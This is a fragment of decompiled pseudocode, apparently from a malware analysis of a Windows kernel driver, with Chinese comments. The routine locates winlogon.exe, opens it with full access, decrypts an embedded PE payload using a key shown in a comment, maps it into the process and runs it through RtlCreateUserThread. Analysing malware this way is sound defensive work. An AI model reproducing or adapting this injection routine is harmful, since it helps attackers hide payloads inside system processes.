 18 // 找到进程winlogon.exe
19 winlogon_pid = find_process(0xA9CFE2CB);
20 v2 = winlogon_pid;
21 if ( winlogon_pid )
22 {
23 *(_QWORD *)&v10 = winlogon_pid;
24 if ( (int)nt_ZwOpenProcess(&hProcess, 0x1FFFFFi64, &v12, &v10) >= 0 )
25 {
26 // Xlh2aR4zWn55A8e4qGViwBAVBKgaltpw
27 v3 = decrypt_str1((__int64)qword_FFFFF80433F63CD0, 0x21u, 1);
28 pe_buf = decrypt_file((__int64)&unk_FFFFF80433F65000, (__int64)v3, 0x9410u, (unsigned int *)&v5);
29 if ( pe_buf )
30 {
31 if ( (_DWORD)v5 && (int)nt_PsLookupProcessByProcessId(v2, &v7) >= 0 )
32 {
33 ((void (__fastcall *)(__int64, __int128 *))nt_KeStackAttachProcess)(v7, v17);
34 // 映射文件到内存中
35 map_driver_to_memory(hProcess, pe_buf, &entry_point);
36 ((void (__fastcall *)(__int128 *))nt_KeUnstackDetachProcess)(v17);
37 // 通过创建线程的方式执行映射到进程winlogo的程序的入口函数
38 if ( nt_RtlCreateUserThread )
39 nt_RtlCreateUserThread(hProcess, 0i64, 0i64, 0i64, 0i64, 0i64, entry_point, 0i64, &v8, &v11);
40 else
41 qword_FFFFF80433F6F190(&v8, 0x1FFFFFi64, 0i64, hProcess, entry_point, 0i64, 0, 0i64, 0i64, 0i64, 0i64);
42 }
43 }